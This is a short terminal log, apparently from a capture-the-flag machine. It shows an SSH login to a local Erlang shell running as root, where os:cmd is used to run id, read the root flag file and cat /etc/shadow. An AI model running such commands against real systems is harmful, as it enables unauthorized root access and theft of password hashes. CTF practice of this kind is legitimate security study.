 ben@soulmate:~$ ssh -p 2222 ben@localhost
ben@localhost's password:
Eshell V15.2.5 (press Ctrl+G to abort, type help(). for help)
(ssh_runner@soulmate)1> os:cmd("id").
"uid=0(root) gid=0(root) groups=0(root)\n"
(ssh_runner@soulmate)2> os:cmd("cat /root/root.txt").
"6\n"
(ssh_runner@soulmate)3> os:cmd("cat /etc/shadow").